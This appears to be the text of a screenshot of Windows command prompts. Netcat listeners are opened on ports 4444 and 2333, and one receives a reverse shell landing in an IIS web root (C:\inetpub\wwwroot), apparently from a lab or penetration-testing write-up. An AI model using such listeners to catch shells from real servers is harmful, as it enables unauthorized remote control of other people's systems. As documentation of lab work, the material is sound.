 C:\Windows\system32\cmd.exe - nc  -lnvp 4444
Microsoft Windows [Version 10.0.20348.587]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Marcus>nc -lnvp 4444
listening on [any] 4444 ...
C:\Windows\system32\cmd.exe - nc  -lnvp 2333
Microsoft Windows [Version 10.0.20348.587]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Marcus>nc -lnvp 2333
listening on [any] 2333 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 55011
Microsoft Windows [Version 10.0.20348.587]
(c) Microsoft Corporation. All rights reserved.
C:\inetpub\wwwroot>